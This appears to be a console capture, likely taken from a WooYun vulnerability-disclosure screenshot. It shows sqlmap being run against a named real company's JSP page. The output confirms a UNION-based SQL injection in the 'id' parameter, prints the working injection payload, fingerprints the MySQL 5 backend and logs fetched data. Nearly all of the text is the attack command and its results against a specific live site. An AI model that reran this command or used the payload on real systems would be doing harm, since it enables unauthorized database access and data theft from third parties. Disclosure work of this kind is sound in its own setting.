 C:\Users\liuzy>sqlmap.py -u "http://www.spg.com.cn/fczs/xwxq.jsp?id=1"
sqlmap
{1.0-dev-nongit-20150819}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:46:08
[18:46:08] [INFO] resuming back-end DBMS 'mysql'
[18:46:08] [INFO] testing connection to the target URL
[18:46:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: UNION query
Title: MySQL UNION query (21) - 7 columns
Payload: id=1' UNION ALL SELECT 21,21,21,21,21,CONCAT(0x71716b7a71,0x5246625
1416454625871,0x716b6a6a71),21#
---
[18:46:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[18:46:09] [INFO] fetched data logged to text files under 'C:\Users\liuzy\.sqlma
p\output\www.spg.com.cn'
[*] shutting down at 18:46:09
www.wooyun.org